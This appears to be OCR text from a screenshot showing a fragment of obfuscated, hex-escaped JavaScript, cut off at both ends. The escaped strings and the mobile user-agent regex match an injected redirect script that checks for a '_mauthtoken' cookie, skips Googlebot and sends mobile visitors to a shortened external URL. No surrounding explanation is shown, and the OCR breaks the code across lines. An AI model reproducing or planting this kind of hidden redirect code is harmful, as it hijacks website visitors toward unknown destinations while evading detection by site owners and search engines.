
64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x
65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6
f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x6
5\x65\x70\x2e\x6c\x79\x2f\x35\x7a\x35\x66\x63","\x67\x6f\x
6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x6
2\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61
\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x
74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\
x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x6
1\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]]
(_0x446d[0])== -1){(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|
blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|
kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo